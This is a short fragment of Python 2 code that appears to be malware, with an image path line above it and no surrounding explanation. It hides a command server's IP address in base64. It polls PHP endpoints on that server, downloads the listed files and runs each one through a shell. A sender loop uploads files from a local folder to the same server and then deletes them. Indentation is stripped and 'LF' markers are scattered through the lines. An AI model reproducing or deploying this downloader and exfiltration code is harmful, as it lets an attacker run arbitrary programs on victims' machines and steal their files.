 def getserver():LF
encryption = "MTg1LjEwOS4xNDQuMTAy" # server name 185.109.144.102LF
decoded = b64decode(encryption)LF
return decodedLF
LF
def dnd(na,hname,dir2):LF
if na == 1:LF
files = urlopen('https://'+getserver()+'/fetchnew03.php',context=ctx).read()LF
else:LF
files = urlopen("https://"+getserver()+"/onlinestatus.php?sysname=%s"%(hname),context=ctx).read()
ffile10 = glob(dir2+"*")LF
for f in files.split(';'):LF
try:LF
if not (dir2+f in ffile10) or (f.find('.txt') <> -1):LF
files1 = urlopen('https://'+getserver()+'/browsernew03/%s'%(f),context=ctx).read()LF
rfile = dir2+fLF
f = open(rfile,"wb") LF
f.write(files1)LF
f.close()LF
sleep(10)LF
p = check_call([rfile], shell = True)LF
#p = check_call(["cmd.exe /C", rfile], shell = True)LF
except:LF
continue LF
LF
def sender(hnames):LF
##print "Enter sender"LF
while True:LF
#files2 = glob(dir1+"*")LF
files2 = sorted(glob(dir1+"*"),key=path.getsize)LF
for file1 in files2: LF
try:LF
if path.isdir(file1):LF
continueLF
try:LF
myfiles = open(file1, "r+")LF
except:LF
continueLF
myfiles = ''LF
x = urlencode({'foldername': hname})LF
url = 'https://'+getserver()+'/browse.php?folder=%s&%s'%(folder(),x)LF
#print urlLF
with open(file1, 'rb') as f:LF
response = post(url, files={'uploadedfile': f},verify=False)LF
remove(file1)LF
sleep(1)LF
except Exception,e:LF
#print "1",eLF
passLF
sleep(5)LF